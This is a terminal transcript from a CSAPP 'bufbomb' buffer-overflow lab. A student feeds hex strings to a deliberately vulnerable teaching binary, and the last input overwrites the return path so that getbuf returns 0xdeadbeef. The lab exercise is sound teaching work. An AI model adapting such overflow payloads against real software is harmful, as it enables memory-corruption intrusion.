 huangchao@huangchao-Workstation: ~/code/csapp
huangchao@huangchao-Workstation:~$ cd code/csapp/
huangchao@huangchao-Workstation:~/code/csapp$ ./bufbomb
Type Hex string:01 02 03 04
getbuf returned 0x1
huangchao@huangchao-Workstation:~/code/csapp$ ./bufbomb
Type Hex string:11 22 33 44 55 66 77 88 99 11
getbuf returned 0x1
huangchao@huangchao-Workstation:~/code/csapp$ ./bufbomb
Type Hex string:01 02 03 04 05 06 07 08 09 10 11 12 23 14 15 16 17 18 19 20
getbuf returned 0x1
段错误
huangchao@huangchao-Workstation:~/code/csapp$ ./bufbomb
Type Hex string:01 02 03 04 05 06 07 08 09 10 11 12 13 14 15 16 17 18 19 20 c8 e
f ff bf 74 85 04 08 d1 86 04 08 ef be ad de
getbuf returned 0xdeadbeef
段错误
huangchao@huangchao-Workstation:~/code/csapp$